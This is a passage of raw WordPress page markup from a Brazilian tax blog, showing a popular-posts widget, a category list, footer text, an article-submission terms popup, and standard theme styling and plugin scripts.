                <div class="td_block_wrap td_block_7 td_uid_22_69700d51afbc2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_69700d51afbc2" ><script>var block_td_uid_22_69700d51afbc2 = new tdBlock();
block_td_uid_22_69700d51afbc2.id = "td_uid_22_69700d51afbc2";
block_td_uid_22_69700d51afbc2.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_22_69700d51afbc2_rand","tdc_css_class":"td_uid_22_69700d51afbc2_rand","tdc_css_class_style":"td_uid_22_69700d51afbc2_rand_style"}';
block_td_uid_22_69700d51afbc2.td_column_number = "1";
block_td_uid_22_69700d51afbc2.block_type = "td_block_7";
block_td_uid_22_69700d51afbc2.post_count = "3";
block_td_uid_22_69700d51afbc2.found_posts = "448";
block_td_uid_22_69700d51afbc2.header_color = "";
block_td_uid_22_69700d51afbc2.ajax_pagination_infinite_stop = "";
block_td_uid_22_69700d51afbc2.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_22_69700d51afbc2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=td_uid_22_69700d51afbc2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" class="td-image-wrap" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/13osalrio-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/19/boatos-sobre-o-fim-do-13o-voltam-a-internet-e-verdade-ou-mentira-confira/" rel="bookmark" title="Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?">Fim do 13º: discussões voltam à internet &#8211; verdade ou mentira?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-19T14:04:11+00:00" >maio 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" class="td-image-wrap" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/05/ocontador-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/05/13/lancado-trailer-do-filme-o-contador-que-estreia-em-outubro-no-brasil/" rel="bookmark" title="Filme “O contador” estreia em 20 de Outubro no Brasil: veja o trailer">Filme “O contador” estreia em 20 de Outubro no Brasil: veja...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-13T13:20:02+00:00" >maio 13, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" class="td-image-wrap" title="Vai abrir MEI? Você vai perder o seguro desemprego"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2016/04/MEI-seguro-desemprego-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Vai abrir MEI? Você vai perder o seguro desemprego"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/04/20/vai-abrir-mei-voce-vai-perder-o-seguro-desemprego/" rel="bookmark" title="Vai abrir MEI? Você vai perder o seguro desemprego">Vai abrir MEI? Você vai perder o seguro desemprego</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T21:11:43+00:00" >abril 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_23_69700d51b1369_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_69700d51b1369" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogtributario.com.br/category/noticias/"><span class="td-cat-name">Notícias</span><span class="td-cat-no">419</span></a></li><li><a href="https://blogtributario.com.br/category/contabilidade/"><span class="td-cat-name">Contabilidade</span><span class="td-cat-no">177</span></a></li><li><a href="https://blogtributario.com.br/category/economia-e-financas/"><span class="td-cat-name">Economia e Finanças</span><span class="td-cat-no">135</span></a></li><li><a href="https://blogtributario.com.br/category/notas/"><span class="td-cat-name">Notas</span><span class="td-cat-no">24</span></a></li><li><a href="https://blogtributario.com.br/category/destaque/"><span class="td-cat-name">Destaque</span><span class="td-cat-no">23</span></a></li><li><a href="https://blogtributario.com.br/category/documentos-fiscais/"><span class="td-cat-name">Documentos Fiscais</span><span class="td-cat-no">21</span></a></li><li><a href="https://blogtributario.com.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">14</span></a></li><li><a href="https://blogtributario.com.br/category/sem-categoria/"><span class="td-cat-name">Sem Categoria</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogtributario.com.br/"><img class="td-retina-data" src="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/08/blogtribu-foot.png" alt="" title="" width="1786" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Blog Tributário tem a missão de prover informações e conteúdos relevantes, atualizados e completos sobre a área tributária e assuntos relacionados. 
<a href="/enviar-artigo/" style="color: #0079b2;"> Enviar Artigo</a> /
<a href="/sobre-o-blog" style="color: #0079b2;"> Contato </a><div class="footer-email-wrap">Entre em contato: <a href="mailto:contato@blogtributario.com.br">contato@blogtributario.com.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT 2016  - Blog Tributário, Todos os direitos reservados.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<div id="pum-3112" class="pum pum-overlay pum-theme-3052 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3112,&quot;slug&quot;:&quot;termo-de-condicoes&quot;,&quot;theme_id&quot;:3052,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href*=\&quot;contains\&quot;]&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FECHAR&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3112" class="pum-container popmake theme-3052 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p>Ao firmar o presente termo, declaro que o conteúdo do artigo, acima identificado, é de <strong>minha exclusiva autoria</strong>, não existindo sobre ele qualquer impedimento quanto à sua publicação, especialmente por não infringir as normas reguladoras do direito autoral, razão pela qual me responsabilizo por eventuais questionamentos judiciais ou extrajudiciais surgidos em decorrência de sua divulgação, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade nesse sentido.</p>
<p>Em acréscimo, declaro ainda assumir inteira responsabilidade pelo conteúdo do texto cuja publicação aqui autorizo, <strong>eximindo o BLOG TRIBUTÁRIO</strong> de qualquer responsabilidade pelas informações e opiniões contidas no mesmo.</p>
<p>Por fim, procedo a entrega do presente texto, estando o seu conteúdo já revisado gramaticalmente.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			FECHAR            </button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.2

        uid: 69700d51b2174
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_69700d51747ed").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_69700d51747ed .prevButton"),
        navNextSelector: jQuery("#td_uid_4_69700d51747ed .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_69700d51730af .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_69700d51730af .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
